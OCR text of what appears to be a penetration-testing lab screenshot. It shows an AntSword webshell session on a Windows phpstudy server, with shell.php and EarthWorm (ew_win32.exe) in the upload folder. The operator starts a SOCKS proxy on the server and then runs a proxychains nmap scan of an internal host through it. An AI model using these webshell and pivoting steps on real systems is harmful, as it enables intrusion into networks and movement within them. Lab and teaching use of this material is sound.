 AntSword
AntSword Edit Window Debug
192.168.1.128
(*) Infomations
Current Path: E:/phpstudy_pro/WWW/UPLOAD_PATH
Drive List: C:D:E:F:
System Info: Windows NT DESKTOP-T0DH9UP 10.0 build 18363 (Windows 10)
Current User: beta
(*) Enter ashelp to view local commands
E:\phpstudy_pro\WWW\UPLOAD_PATH> dir
驱动器 E 中的卷是 新加卷
卷的序列号是 70D2-A62A
E:\phpstudy_pro\WWW\UPLOAD_PATH 的目录
2021/02/23 15:15 <DIR> .
2021/02/23 15:15 <DIR> ..
2021/02/23 15:15 42,496 ew_win32.exe
2021/02/23 15:11 30 shell.php
2 个文件 42,526 字节
2 个目录 37,400,592,384 可用字节
E:\phpstudy_pro\WWW\UPLOAD_PATH> ew_win32.exe -s ssocksd -l 1080
E:\phpstudy_pro\WWW\UPLOAD_PATH>
root@kali: ~
File Actions Edit View Help
Nmap done: 1 IP address (1 host up) scanned in 13.11 seconds
root@kali:~# proxychains nmap -Pn -sT 192.16.2.131 -p80,21,22,3306
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will
Starting Nmap 7.91 ( https://nmap.org ) at 2021-02-24 02:40 EST
[proxychains] Strict chain ... 192.168.1.128:1080 ... 192.16.2.131:21 <--socket e
[proxychains] Strict chain ... 192.168.1.128:1080 ... 192.16.2.131:3306 <--socket
[proxychains] Strict chain ... 192.168.1.128:1080 ... 192.16.2.131:80 ... OK
[proxychains] Strict chain ... 192.168.1.128:1080 ... 192.16.2.131:22 <--socket e
Nmap scan report for 192.16.2.131
Host is up (1.8s latency).
PORT STATE SERVICE
21/tcp closed ftp
22/tcp closed ssh
80/tcp open http
3306/tcp closed mysql
Nmap done: 1 IP address (1 host up) scanned in 19.27 seconds
root@kali:~#